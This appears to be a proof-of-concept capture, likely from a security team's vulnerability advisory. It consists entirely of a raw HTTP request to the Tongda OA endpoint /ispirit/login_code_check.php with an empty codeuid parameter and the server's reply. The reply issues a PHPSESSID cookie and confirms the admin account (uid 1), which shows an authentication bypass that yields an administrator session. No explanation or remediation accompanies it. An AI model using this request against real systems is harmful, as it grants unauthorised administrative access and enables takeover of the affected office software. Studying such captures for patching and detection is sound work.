 GET /ispirit/login_code_check.php?codeuid=
HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Apr 2020 16:35:05 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=3m223m9mpgkcst3cjvo2as3og2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 90
{"status":1,"data":{"type":"confirm","username":"admin","byname":"admin","uid":"1"}}
雷神众测